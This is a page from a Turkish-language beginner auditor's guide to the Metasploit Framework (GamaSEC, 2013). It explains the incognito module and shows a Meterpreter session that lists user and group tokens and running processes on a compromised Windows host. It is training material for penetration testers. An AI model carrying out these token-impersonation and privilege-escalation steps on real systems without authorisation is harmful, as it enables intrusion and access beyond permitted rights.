Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                  Ocak 2013


Yetki yükseltme ve değiştirme işlemleri için kullanılabilecek önemli bir modül de
incognito'dur. Bu modül kullanılarak kullanıcının yetki jetonları listelenebilir, bir yetki
jetonu alınabilir, sisteme erişilebilir yetki jetonlarına sahip bir kullanıcı eklenebilir veya bir
alan kullanıcısı eklenebilir. Özel yetki yükseltme veya veri erişimi için kritik bir gerekliliğe
sahip olmaktadır.


    meterpreter > getuid
    Server username: HACMEONEhacme
    meterpreter > getpid
    Current pid: 2704
    meterpreter > load incognito
    Loading extension incognito...success.
    meterpreter > list_tokens -u
    [-] Warning: Not currently running as SYSTEM, not all tokens will be available
                 Call rev2self if primary process token is SYSTEM

    Delegation Tokens Available
    ========================================
    HACMEONEhacme

    Impersonation Tokens Available
    ========================================
    No tokens available

    meterpreter > list_tokens -g
    [-] Warning: Not currently running as SYSTEM, not all tokens will be available
                 Call rev2self if primary process token is SYSTEM

    Delegation Tokens Available
    ========================================
    No tokens available

    Impersonation Tokens Available
    ========================================
    No tokens available

    meterpreter > ps ax
    Process List
    ============

     PID    PPID   Name               Arch   Session      User          Path
     ---    ----   ----               ----   -------      ----          ----
     0      0      [System Process]          4294967295
     4      0      System                    4294967295
     380    4      smss.exe                  4294967295
     452    1044   notepad.exe               4294967295
     488    1224   cmd.exe                   4294967295
     496    700    msdtc.exe                 4294967295


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                               Sayfa 161
 